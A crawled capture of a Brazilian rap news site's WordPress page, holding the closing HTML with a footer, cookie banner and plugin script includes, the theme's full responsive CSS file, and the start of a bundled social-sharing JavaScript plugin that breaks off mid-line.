&quot;480856902_18507158059004080_4057158352863382697_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.rapnacional.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.rapnacional.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.rapnacional.com.br\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0'></script></p>
</div>                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    
	
<div class="footer">
       
            <div class="footer-content bkwrapper clearfix container">
        <div class="row">
            <div class="footer-sidebar footer-fw col-md-12">
                <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://wa.me/5547989155360"><img src="http://www.rapnacional.com.br/banner.jpg"></a></div></div>            </div>
        </div>
    </div>
        <div class="footer-lower">
        <div class="container">
            <div class="footer-inner clearfix ">
                 
                    <div id="footer-menu" class="menu-principal-container"><ul id="menu-principal-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87239"><a href="https://www.rapnacional.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87087"><a href="https://www.rapnacional.com.br/quemsomos/">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88690"><a href="https://wa.me/5547989155360">Divulgue seu RAP</a></li>
</ul></div>  
                  
                <div class="bk-copyright">@2000 - Mandrake</div>
            </div>
        </div>
    </div>
</div>        		
            </div> <!-- Close magneto-page-content-wrapper -->
        </div> <!-- Close Page inner Wrap -->

	</div> <!-- Close Page Wrap -->
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.rapnacional.com.br/wp-admin/admin-ajax.php";
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.7.1" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.7.1" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.7.1" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.7.1" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.7.7" id="cncb_banner-js"></script>
<script type="text/javascript" id="cncb_banner_init-js-extra">
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"SazeracTuscany","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Este site utiliza cookies para melhorar sua experi\u00eancia de navega\u00e7\u00e3o.","styles":[]},"link":{"html":"GDPR","href":"https:\/\/gdprinfo.eu\/","styles":{"display":"inline"},"stylesHover":[]},"buttonDirection":"row","buttonAllow":{"html":"PERMITIR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"RECUSAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","margin-top":"auto","margin-right":"auto","margin-bottom":"auto","margin-left":"auto"},"accept":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.7.7" id="cncb_banner_init-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="magneto-theme-plugins-js-extra">
/* <![CDATA[ */
var bkSmoothScroll = {"status":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/themes/magneto/js/theme_plugins.js?ver=6.7.4" id="magneto-theme-plugins-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/themes/magneto/js/onviewport.js?ver=6.7.4" id="magneto-onviewport-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/themes/magneto/js/module-load-post.js?ver=6.7.4" id="magneto-module-load-post-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/themes/magneto/js/menu.js?ver=6.7.4" id="magneto-menu-js"></script>
<script type="text/javascript" id="magneto-customjs-js-extra">
/* <![CDATA[ */
var justified_ids = [];
var fixed_nav = "2";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/themes/magneto/js/customjs.js?ver=6.7.4" id="magneto-customjs-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/themes/magneto/js/retina.min.js?ver=6.7.4" id="retina_js-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1739658694" id="zoom-social-icons-widget-frontend-js"></script>
                <script type="text/javascript">
                var MyJSStringVar = '<style type="text/css" media="all">.bkmodule .post-c-wrap .title {opacity: 1;}</style>';
                jQuery(document).ready(function($){
                    jQuery('head').append(MyJSStringVar);
                });
            </script>
                 
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.rapnacional.com.br @ 2026-01-31 23:23:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.rapnacional.com.br/wp-content/themes/magneto/css/responsive.css?ver=6.7.4
body_size: 3311
content:
@media (min-width: 1400px) {
    .featured-slider-wrapper .thumb, .featured-slider-wrapper, .gallery-wrap, .slick-initialized .bk-slick-thumbnail {
        height: 600px;
        max-height: 600px;
    }
}
@media (min-width: 1200px) {
    #page-wrap {
        width: 1170px;
    }
    .bkwrapper {
        width: 1170px !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .has-sb .content-wrap.col-md-8, .wp-page .has-sb.col-md-8 {
        width: 760px;
    }
}   
@media (min-width: 1170px) and (max-width: 1199px) {
    .has-sb .content-wrap.col-md-8, .wp-page .has-sb.col-md-8 {
        width: 760px;
    }
}
@media (min-width: 1170px) and (max-width: 1199px) {
    .container {
        width: 1170px;
    }
}
@media (max-width: 1169px){
    #page-wrap {
        width: 1000px;
    }
    .bkwrapper {
        width: 1000px !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    #top-menu {
        float: none;
    }
    .bkmodule {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    /*** header ***/
    .header-inner {
        display: inherit;   
    }
    .header .logo img {
        width: inherit;
    }
    .header .logo a {
        display: block;
        display: inline-block;
    }
    .header .logo {
        float: none;
        text-align: center;
        width: 100%;
        display: inline-block;                
     }
    .header-wrap .header-banner {
        display: block;
        width: 100%;
        text-align: center;
        margin-top: 20px;
            
    }       
    .top-nav {
        text-align: center;
    } 
    .header-social {
        position: static;
    }  
    .header-social li {
        float: none;
        display: inline-block;
    }   
    .header-social ul {
        margin-bottom: 0;
    }
    /*** Top menu ***/    
    #top-menu {
        display: none;
    }
    #main-search input {
        text-align: center;
        padding-right: 50px;  
    }
/*** module-feature2 ***/
    .module-feature2 .readmore {
        display: none;
    }
    .module-feature2 .content_out .excerpt {
        margin-bottom: 0;
        max-height: 6em;
        overflow: hidden;
    }
/** Feature Slider **/
    .module-boxed-slider .flexslider {
        height: 480px;
    }
    .module-boxed-slider .flexslider .item .thumb {
        height: 480px;
    }
    .has-sb .module-boxed-slider .flexslider {
        height: 400px;
    }
    .has-sb .module-boxed-slider .flexslider .item .thumb {
        height: 400px;
    }
    .has-sb .module-boxed-slider .post-c-wrap {
        padding: 0 70px;
    }
/** module-fw-slider **/
    .module-fw-slider .flexslider {
        height: 400px;
    }
    .module-fw-slider .flexslider .item .thumb {
        height: 400px;
    }
/** Tech Grid **/
    .module-tech-grid ul li:first-child .title {
        font-size: 28px;
    }
/** Pyramid Grid **/
    .module-pyramid-grid ul li:first-child .title, .module-pyramid-grid ul li:nth-child(2) .title {
        font-size: 26px;
    }
/*** Menu Canvas Off ***/
    #main-menu, .header-type-2 #main-menu, .header-type-2 .logo{
        display: none;   
    }
    .main-nav {
        position: static !important;
    }
    .main-nav-container {
        width: 100%;
        padding: 0 20px;
    }
    .main-nav .mobile-menu-wrap {
        display: block;
    }
    /*** Shop ***/
    .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {
        float: none;
        width: 100%;
    }
/*** Single Page ***/
    #bk-parallax-feat, #bk-fw-feat {
        height: 480px;
    }
    #bk-parallax-feat .s-feat-img {
        height: 480px;
        background-position: 50% 50% !important;
        background-attachment: initial;
    }
    #bk-fw-feat .s-feat-img {
        height: 480px;
    }
    .bk-embed-video, .bk-embed-audio {
        width: 40%;
    }   
/** Sidebar **/
    .widget-social-counter ul li {
        width: 130px;
        margin-right: 
    }
    .widget-social-counter ul li:nth-child(3n) {
        margin-right: 12px;
    }
    .widget-social-counter ul li:nth-child(2n) {
        margin-right: 0;
    }
}
@media (max-width: 991px){
    #page-wrap {
        width: 780px;
    }
    .bkwrapper {
        width: 780px !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .container {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
/*** Module Feature 1 ***/
    .module-feature1 .primary-post h4 {
        font-size: 22px;
    }
    .module-feature1 .primary-post .excerpt {
        padding: 0 15px;
    }
/*** module-feature2 ***/
    .module-feature2 .feat-img {
        float: none;
    }
    .module-feature2 .content_out h4 {
        margin: 0;
        padding: 30px;
    }
    .module-feature2 .post-c-wrap {
        padding-left: 15px;
    }
    .module-feature2 .content_out .excerpt {
        padding: 0 15px;
    }
/*** Grid Carousel ***/
    .module-grid-carousel .carousel-single-item .post-c-wrap .title {
        font-size: 24px;
    }
    .module-grid-carousel .carousel-double-item .post-c-wrap .title {
        font-size: 20px;
    }
/*** module-hero ***/
    .module-hero > div.row > div {
        margin-top: 30px;
    }
    .module-hero > div.row > div:first-child, .module-hero > div.row > div:first-child .list-small-post li:last-child {
        margin-top: 0;
    }
    .module-hero .list-small-post {

    }
/** Featured Slider **/
    .featured-slider-wrapper, .gallery-wrap, .slick-initialized .bk-slick-thumbnail {
        max-height: 480px;
    }
    .featured-slider-wrapper .post-c-wrap {
        padding: 0 70px;
    }
    .featured-slider-wrapper .post-c-wrap .title {
        font-size: 30px;
    }
/** Boxed Slider **/
    .module-boxed-slider .flexslider {
        height: 420px;
    }
    .module-boxed-slider .flexslider .item .thumb {
        height: 420px;
    }
/** Tech Grid & Pyramid Grid**/
    .module-tech-grid ul li .post-c-inner, .module-pyramid-grid ul li .post-c-inner {
        padding: 15px !important;
    }
    .module-tech-grid ul li .title, .module-pyramid-grid ul li .title {
        font-size: 18px;
    }
    .module-tech-grid ul li:first-child .title {
        font-size: 24px;
    }
/** Pyramid Grid **/
    .module-pyramid-grid ul li:first-child .title, .module-pyramid-grid ul li:nth-child(2) .title {
        font-size: 22px;
    }
    .module-pyramid-grid ul li:first-child , .module-pyramid-grid ul li:nth-child(2) {
        height: 300px
    }
/** Feature 2 **/
    .module-feature2 .content_out .excerpt {
        margin-top: 30px;
        max-height: inherit;
    }
/** module-fw-slider **/   
    .module-fw-slider .flexslider {
        height: 350px;
    } 
    .module-fw-slider .flexslider .item .thumb {
        height: 350px;
    }
/** bk-slider-module **/
    .bk-slider-module .post-c-wrap {
        padding: 0 150px;
    }
    .bk-slider-module .flexslider .item h4 {
        font-size: 28px !important;
    }
/*** module-row ***/
    .module-row ul li:nth-child(2n+1) {
        clear: both;
    }
    .module-row ul li:nth-child(n+3) {
        margin-top: 30px;
    }
/*** bk-masonry ***/
    .fullwidth .bk-masonry-content .item:nth-child(n+3) {
        margin-top: 40px;
    }
/** Large Blog **/
    .module-large-blog ul li.col-md-6:nth-child(2) .content_out {
        margin-top: 60px;
    }
/*** Square Grid ***/
    .square-grid-3 ul li:nth-child(n+3){
        margin-top: 30px;
    }
/*** Blog ***/
    .bk-blog-content {
        margin-right: 0;
    }
/** Shop widget ***/
    .woocommerce-page ul.product_list_widget li a{
        font-size: 20px;
    }
    .woocommerce-page .widget_layered_nav ul li {
        font-size: 20px;
    }
/** Sidebar **/
    .has-sb {
        width: 100%;
    }
    .sidebar-wrap {
        width: 100% !important;
    }
    .sidebar {
        border-left: none;
        padding-left: 15px;
        margin-top: 52px;
    }
/** Social Counter **/
    .widget-social-counter ul li {
        width: 32%;
        margin-right: 1%;
    }
    .widget-social-counter ul li:nth-child(2n) {
        margin-right: 1%;
    }
    .widget-social-counter ul li:nth-child(3n) {
        margin-right: 0;
    }
/** Ads **/
    .bk-ads li {
        margin-top: 20px;
    }
    .bk-ads li:first-child {
        margin-top: 0;
    }
/*** Single Page ***/
    #bk-parallax-feat, #bk-fw-feat {
        height: 420px;
    }
    #bk-parallax-feat .s-feat-img {
        height: 420px;
    }
    #bk-fw-feat .s-feat-img {
        height: 420px;
    }
    .bk-embed-audio {
        height:150px !important;
    }
/** Footer **/
    .footer-sidebar {
        padding-right: 15px !important;
        padding-left: 15px !important;
        border-left: none !important;
        border-right: none !important;
    }
/** Shortcode **/
    .bkparallaxsc, .bkparallaxsc .parallaximage {
        max-height: 430px;
    }
    .bkparallaxsc-details {
        padding: 0 100px;
    }
    .bkteamsc .team-member.four-item:nth-child(4n+1){
        clear: none;
    }
    .bkteamsc .team-member.four-item:nth-child(3n+1) {
        clear: both;
    }
    .bkteamsc .team-member.four-item:nth-child(n+4){
        margin-top: 30px;
    }
}
@media (max-width: 779px) {
    #page-wrap {
        width: 750px;
    }
    .bkwrapper {
        width: 750px !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .module-title, .page-title {
        margin-bottom: 44px;
    }
    .module-title h2 span, .page-title h2 span {
        line-height: 1.2;   
    }
    .has-sb .bk-masonry-wrap, .has-sb .module-title {
        margin-right: 0;
    }
/*** Module Feature 1 ***/
    .module-feature1 .sub-post, .module-feature1 .sub-post:last-child {
        margin-top: 40px;
    }
/** Module Hero **/
    .module-hero > div.row > div, .module-hero .list-small-post li:last-child, .module-hero > div.row > div:first-child .list-small-post li:last-child {
        margin-top: 40px;
    }
/*** Row type **/
    .module-row .row-type {
        width: 50%;
        padding: 0 15px;
        float: left;        
    }
    .module-masonry .row-type, .bk-masonry-content .item{
        width: 50%;
        padding: 0 15px;        
    }
/*** bk-slider-module ***/
    .bk-slider-module .post-c-wrap {
        padding: 0 70px;  
    }
    .bk-slider-module .flexslider .item h4 {
        font-size: 24px !important;
    }
    .bk-slider-module .flexslider .item, .bk-slider-module .flexslider {
        height: auto;
    }
/** Featured slider module **/
    .featured-slider-wrapper, .gallery-wrap, .slick-initialized .bk-slick-thumbnail {
        max-height: 455px;
    }
    .featured-slider-wrapper .post-c-wrap {
        padding: 0 50px;
    }
    .featured-slider-wrapper .post-c-wrap .title {
        font-size: 26px;
    }
/*** Feature 2 slider ***/

/*** Shop ***/
    .woocommerce-page .shop-page.three-cols ul.products li.product, .woocommerce-page .related ul.products li.product {
        width: 48%;
        float: left;
        clear: both;
        margin: 0 0 2.992em;
    }
     .woocommerce-page .shop-page.three-cols ul.products li.product:nth-child(2n), .woocommerce-page .related ul.products li.product:nth-child(2n) {
        float: right;
     }
     .woocommerce-page .cart input.button {
        width: 100% !important;
        margin: 0 0 15px 0;
     }
     .woocommerce-page table.cart td.actions .coupon {
        padding: 0;
     }
     
/*** Forum ***/
    .bbp-forum-freshness, .bbp-topic-freshness {
        display: none;
    }
    li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {
        width: 21%;
    }
    
/** Sidebar **/
    
/** Single page **/
    .single-page .related-posts li {
        width: 33.33333333%;
        padding-left: 15px;
        padding-right: 15px;
        float: left;
    }
    .bk-embed-video, .bk-embed-audio {
        top: 5%;   
    }
/** Shortcode **/
    .bkparallaxsc-details {
        padding: 0 50px !important;
    }
    .bkparallaxsc, .bkparallaxsc .parallaximage {
        max-height: 350px !important;
    }
    .bkteamsc .team-member.three-item:nth-child(3n+1), .bkteamsc .team-member.four-item:nth-child(3n+1){
        clear: none;
    }
    .bkteamsc .team-member.three-item:nth-child(n+4), .bkteamsc .team-member.four-item:nth-child(n+4){
        margin-top: 0;
    }
    .bkteamsc .team-member.three-item:nth-child(2n+1), .bkteamsc .team-member.four-item:nth-child(2n+1){
        clear: both;   
    }
    .bkteamsc .team-member.three-item:nth-child(n+3), .bkteamsc .team-member.four-item:nth-child(n+3){
        margin-top: 30px;
    }
}
@media (max-width: 768px) {
    /*** Square Grid ***/
    .module-square-grid ul li:nth-child(n+2){
        margin-top: 30px;
    }
    .module-square-grid .content_in .meta {
        display: none;
    }
    /** Block 1 **/
    .module-block-1 .list-small-post {
        margin-top: 32px;
    }
}
@media (max-width: 749px) {
    #page-wrap {
        width: 100%;
    }
    .mobile-menu-wrap .menu-title {
        opacity: 0;
        font-size: 0;
        height: 54px;
        overflow-y: hidden;
    }
    .bk_small_cart, .top-nav .bk-lwa > .bk-account-info {
        display: none;
    }
    .bk-ud-logout-mobile {
        display: block;
        padding: 0 10px;
    }
    .bkwrapper {
        width: 100% !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .module-breaking-carousel .content_out.small-post .meta .post-date, .module-breaking-carousel .content_out.small-post .meta .post-category:after {
        display: none;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .module-hero .row-type, .module-row .row-type, .module-masonry .row-type, .bk-masonry-content .item {
        width: 100%;
        float: none;
    }
    .module-hero .row-type:nth-child(n+2), .module-row .row-type:nth-child(n+2), .module-masonry .row-type:nth-child(n+2), .bk-masonry-content .item:nth-child(2) {
        margin-top: 40px;
    }
/** Featured slider module **/
    .featured-slider-wrapper .post-c-wrap .title, .bk-slider-module .flexslider .item h4 {
        font-size: 24px !important;
        margin: 0;
    }
    .featured-slider-wrapper .post-c-wrap .readmore a, .featured-slider-wrapper .post-c-wrap .meta {
        display: none;   
    }
    .bk-slider-module .container.bkwrapper {
        padding: 0;
    }
/** bk-slider-module **/    
    .bk-slider-module .post-c-wrap .meta {
        display: none;
    }
/*** Grid Carousel ***/
    .module-grid-carousel .carousel-single-item .post-c-wrap .title {
        font-size: 20px;
    }
    .module-grid-carousel .carousel-double-item .post-c-wrap .title {
        font-size: 18px;
    }
    .module-grid-carousel .carousel-single-item .thumb{
        height: 482px;
    }
    .module-grid-carousel .carousel-double-item .thumb{
        height: 240px;
    }
/** module-classic-blog **/
    .module-classic-blog .bk-mask {
        width: 100%;
        height: auto;
        margin-right: 0;
        float: none;
        overflow: hidden;
        margin-bottom: 20px;
    }
    .module-classic-blog .post-c-wrap {
        width: 100%;
        float: none;
    }
/** module-large-blog **/
    .module-large-blog .post-c-wrap .meta {
        font-size: 12px;
    }
    .module-large-blog .post-c-wrap h4 {
        font-size: 22px !important;
    }
/** module-carousel **/
    .module-carousel .content_in .meta {
        display: none;
    }
/** Tech Grid **/
    .module-tech-grid ul li {
        width: 50%;
    }
    .module-tech-grid ul li:last-child {
        width: 100%;
    }
    .module-tech-grid ul li:first-child {
        width:100%;
    }
    .module-tech-grid ul li:nth-child(2), .module-tech-grid ul li:nth-child(3) { 
        width: 50%;
    }
    .module-tech-grid.normal-grid ul li:nth-child(1) {
        border-left: 0;
        border-right: 0;
    }
    .module-tech-grid.normal-grid ul li:nth-child(3) {
        border-left: 1px solid #fff;
        border-right: 0;
    }
    .module-tech-grid.normal-grid ul li:nth-child(4) {
        border-right: 1px solid #fff;
        border-left: 0;
    }
    .module-tech-grid.normal-grid ul li:nth-child(5) {
        border-left: 1px solid #fff;
        border-right: 0;
    }
    .module-tech-grid.normal-grid ul li:nth-child(6) {
        border-left: 0;
        border-right: 0;
    }
    .module-tech-grid ul li .title {
        font-size: 17px;
    }
/** Pyramid Grid **/
    .module-pyramid-grid ul li {
        height: 300px;
    }
    .module-pyramid-grid ul li:nth-child(3), .module-pyramid-grid ul li:nth-child(4) {
        width: 50%;
    }
    .module-pyramid-grid ul li:nth-child(4) {
        border-right: 0;
    }
    .module-pyramid-grid ul li:nth-child(5) {
        width: 100%;
        border-left: 0;
    }
    .module-pyramid-grid ul li .title, .module-pyramid-grid ul li:first-child .title, .module-pyramid-grid ul li:nth-child(2) .title {
        font-size: 20px;
    }
/** Single page **/
    .single-page .article-wrap > .row {
        margin: 0;
    }
    .single-page .sidebar {
        margin-top: 32px;
    }
    .bk-score-box {
        margin: 0 auto;
        float: none;
    }
    .bk-review-box .bk-summary {
        width: 100%;
        float: none;
        margin-bottom: 32px;
        background-color: #f8f8f8;
        padding: 12px;
    }
    .share-box ul li {
        margin-bottom: 12px;
    }
    .bk-author-box .bk-author-avatar {
        float: none;
        text-align: center;
        margin-bottom: 8px;
    }
    .bk-author-box .author-info {
        padding-left: 0;
        position: relative;
        text-align: center;
    }
    .bk-author-box .author-info .bk-author-page-contact {
        position: static;
    }
    
/**.bk-review-box **/
    .bk-review-box {
        margin: 0 0 16px 0 !important;
        width: 100% !important;
        
    }
/*** Block 2 ***/
    .module-block-2 .content_out.small-post:nth-child(2) {
        margin-top: 24px;
    }
/*** Single Page ***/
    #bk-parallax-feat, #bk-fw-feat {
        height: 350px;
    }
    #bk-parallax-feat .s-feat-img {
        height: 350px;
    }
    #bk-fw-feat .s-feat-img {
        height: 350px;
    }
    .bk-embed-video, .bk-embed-audio {
        min-width: 300px 
    }
    .s-post-header h1 {
        font-size: 32px;
    }
    .single-page .icon-play {
        font-size: 60px;
    }
    .single-page.bk-fullwidth .related-box .post-c-wrap h4 {
        font-size: 16px;
    }
/*** Footer ***/
    #footer-menu, .bk-copyright {
        float: none;
        text-align: center;
    }
    #footer-menu {
        margin-bottom: 4px;
    }
}
@media (max-width: 510px) {
    .location {
        display: none;
    }
    .bk-login-modal, .lwa-register.lwa-register-default {
        margin-left: -150px !important;
    }
    .lwa-modal {
        width: 300px !important;
    }
    .bk-breadcrumbs-wrap .breadcrumbs {
        padding: 16px 15px;
    }
    .main-nav-inner, .main-nav-container {     
        padding: 0;
        margin: 0;
        width: 100% !important;
    }
    .mobile-menu-wrap {
        padding-left: 15px;
    }
/** Module/Page Subtitle **/
    .module-title .sub-title, .module-title .sub-title p {
        display: none;
    }
    /** module-large-blog **/
    .module-large-blog .post-c-wrap {
        margin: 0;
        padding: 0;
    }
    .module-large-blog ul li .excerpt {
        padding: 0 15px;
    }
/** BK Slider Module **/
    .bk-slider-module .flexslider .item h4 {
        font-size: 22px !important;
    }
    .bk-slider-module .post-c-wrap .post-c-inner {
        padding: 15px 10px;
    }
/** Featured Slider module **/
    .featured-slider-wrapper, .gallery-wrap, .slick-initialized .bk-slick-thumbnail {
        max-height: 400px;
    }
    .featured-slider-wrapper .post-c-wrap {
        padding: 0 20px;
    }
    .featured-slider-wrapper .post-c-wrap .title {
        font-size: 20px;
    }
    /** Feature 2 slider ***/
    .module-feature2 .content_out h4 {
        font-size: 22px !important;
        padding: 20px;
    }
    .module-feature2 .content_out .excerpt {
        padding: 0 10px;
    }
    .module-feature2 .content_out .excerpt:first-letter {
        font-size: 40px;
        line-height: 44px;
    }
    /** Large Blog **/
    .module-large-blog .post-c-wrap h4 {
        padding: 20px;
        font-size: 22px !important;
    }
    .module-large-blog.row-classic-layout .post-c-wrap h4 {
        margin-top: 30px;
    }
    .module-large-blog ul li .excerpt, .module-large-blog.row-classic-layout ul li .excerpt {
        margin: 20px 0;
    }
/** Tech Grid **/
    .module-tech-grid ul li { 
        width: 100% !important;
        height: 260px !important;
    }
    .module-tech-grid.normal-grid ul li {
        border-left: 0 !important;
        border-right: 0 !important;
    }
    .module-tech-grid ul li .title {
        font-size: 20px !important;
    }
/** Pyramid Grid **/
    .module-pyramid-grid ul li {
        height: 260px !important;
    }
    .module-pyramid-grid ul li {
        width: 100% !important;
        border-left: 0 !important;
        border-right: 0 !important;
    }
/** Sidebar **/


/** Social Counter **/
/** Sidebar **/
    .widget-social-counter ul li {
        width: 49%;
        margin-right: 1%; 
        margin-left: 0;
    }
    .widget-social-counter ul li:nth-child(3n) {
        margin-right: 1%;
    }
    .widget-social-counter ul li:nth-child(2n) {
        margin-right: 0;
    }
/** Single page **/
    .single-page .related-posts li {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
        float: none;
        margin-top: 32px;
    }
    .single-page .main, .single-page .sidebar  {
        padding-left: 0;
        padding-right: 0;
    }
    .s-post-header h1 {
        font-size: 24px;
    }
    .s-post-nav {
        display: none;
    }
    #ajax-search-result {
        width: 300px;
    }
    .lwa-modal {
        width: 300px;
    }
    .bk-login-modal, .lwa-register.lwa-register-default {
        padding: 0 15px 20px;
    }
    .bk-login-title {
        padding: 10px 15px;
        margin: 0 -15px 20px;
    }
    .bk-recover-submit .bk-back-login, .bk-register-form-wrapper .bk-back-login {
        font-size:  10px;
    }
    .bk-recover-submit input[type="submit"], .bk-register-submit input[type="submit"] {
        font-size: 10px;
    }
    .single-page .icon-play {
        font-size: 50px;
    }
/** Shortcode **/
    .bkparallaxsc, .bk_tabs, .bk_accordions, .bkinfobox, .bk_buttons, .bk_onethirds, .bk_twothird_onethird, .bk_onehalfs, .video-wrap-sc{
        margin-bottom: 30px;
    }
    .halfsc, .thirdsc {
        width: 100% !important;
        margin-top: 0;
    }
    .halfsc+.halfsc, .thirdsc+.thirdsc {
        margin-top: 20px;
    }
    .bkparallaxsc-details {
        padding: 0 15px;
    }
    .bkparallaxsc-details h3 {
        font-size: 20px !important;   
    }
    .bkparallaxsc-details {
        font-size: 14px !important;
    }
    .bkteamsc .team-member {
        width: 100% !important;
    }
    .bkteamsc .team-member {
        margin-top: 30px;
    }
    /*** Comment Link ***/
    .comment-author .comment-links {
        position: static;
        margin-top: 4px;
    }
}
@media (max-width: 400px) {
    .module-tech-grid ul li .title, .module-pyramid-grid ul li .title {
        font-size: 18px !important;
    }
    .row-type .excerpt {
        padding: 0;
    }
    .loadmore span.ajaxtext {
        width: 100%;
    }
}
@media (max-width: 350px) {
/*** bk-slider-module ***/
    .bk-slider-module .post-c-wrap {
        padding: 0 50px;  
    }
    .bk-slider-module .flexslider .item h4 {
        font-size: 22px !important;
    }
/** Sidebar **/


/** Social Counter **/
/** Embeded Frame **/
    #bk-normal-feat .bk-embed-video, #bk-normal-feat .bk-embed-audio, .bk-embed-video, .bk-embed-audio {
        min-width: 290px !important;
    }
/** Feature 2 module **/
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.rapnacional.com.br/wp-content/themes/magneto/js/customjs.js?ver=6.7.4
body_size: 9674
content:
(function($) {
  "use strict";
    $=jQuery;
/*!
   Sharrre.com - Make your sharing widget!
   Version: beta 1.3.5
   Author: Julien Hany
   License: MIT http://en.wikipedia.org/wiki/MIT_License or GPLv2 http://en.wikipedia.org/wiki/GNU_General_Public_License
 */;(function($,window,document,undefined){var pluginName='sharrre',defaults={className:'sharrre',share:{googlePlus:false,facebook:false,twitter:false,digg:false,delicious:false,stumbleupon:false,linkedin:false,pinterest:false},shareTotal:0,template:'',title:'',url:document.location.href,text:document.title,urlCurl:'sharrre.php',count:{},total:0,shorterTotal:true,enableHover:true,enableCounter:true,enableTracking:false,hover:function(){},hide:function(){},click:function(){},render:function(){},buttons:{googlePlus:{url:'',urlCount:false,size:'medium',lang:'en-US',annotation:''},facebook:{url:'',urlCount:false,action:'like',layout:'button_count',width:'',send:'false',faces:'false',colorscheme:'',font:'',lang:'en_US'},twitter:{url:'',urlCount:false,count:'horizontal',hashtags:'',via:'',related:'',lang:'en'},digg:{url:'',urlCount:false,type:'DiggCompact'},delicious:{url:'',urlCount:false,size:'medium'},stumbleupon:{url:'',urlCount:false,layout:'1'},linkedin:{url:'',urlCount:false,counter:''},pinterest:{url:'',media:'',description:'',layout:'horizontal'}}},urlJson={googlePlus:"",facebook:"https://graph.facebook.com/fql?q=SELECT%